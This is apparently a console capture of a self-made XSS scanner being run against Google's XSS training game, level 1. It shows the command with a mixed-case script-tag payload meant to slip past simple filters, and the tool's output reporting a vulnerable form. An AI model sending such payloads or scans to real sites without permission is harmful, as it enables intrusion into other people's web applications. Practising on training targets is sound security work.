 PS E:\punsihnet_tools\punsihnet_tools\scanning\xss> python .\scanner.py --target https://xss-game.appspot.com/level1/frame --payload "<Script>alert('XSS Punisher')</scripT>"
XSS
PUNISHER
[*] Detected 1 forms on https://xss-game.appspot.com/level1/frame
[*] Submitting malicious payload to : 'https://xss-game.appspot.com/level1/frame'
[*] Data: '{'query': "<Script>alert('XSS Punisher')</scripT>"}'
[!] XSS Detected on : 'https://xss-game.appspot.com/level1/frame'
[*] Form details:
{'action': '',
 'inputs': [{'name': 'query',
             'type': 'text',
             'value': "<Script>alert('XSS Punisher')</scripT>"},
            {'name': None, 'type': 'submit'}],
 'method': 'get'}
[!] XSS Vulnerability Discovered on : https://xss-game.appspot.com/level1/frame